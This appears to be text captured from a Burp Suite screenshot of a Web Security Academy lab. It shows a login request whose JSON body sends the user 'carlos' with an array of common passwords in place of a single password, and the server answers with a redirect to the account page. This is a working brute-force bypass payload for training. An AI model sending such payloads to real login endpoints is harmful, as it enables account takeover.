 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 0ad300a903be5946c18d084d00cf00e0.web-security-academy.net
3 Cookie: session=72Fwg39pFo1Yy1qoeTaI5Oi1eoMafvxg
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0ad300a903be5946c18d084d00cf00e0.web-security-academy.net/login
9 Content-Type: text/plain;charset=UTF-8
10 Origin: https://0ad300a903be5946c18d084d00cf00e0.web-security-academy.net
11 Content-Length: 1091
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 {
19 "username":"carlos",
"password":[
"123456",
"password",
"12345678",
"qwerty",
"123456789",
"12345",
"1234",
"111111",
"1234567",
"dragon",
"123123",
"baseball",
"abc123",
"football",
"monkey",
"letmein",
"shadow",
"master",
"666666",
"qwertyuiop",
"123321",
"mustang",
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /my-account
3 Set-Cookie: session=Y7z7Kh7iUvZfumZjeIEI14CzvDODvysh; Secure; HttpOnly; SameSite=None
4 Content-Encoding: gzip
5 Connection: close
6 Content-Length: 0
7
8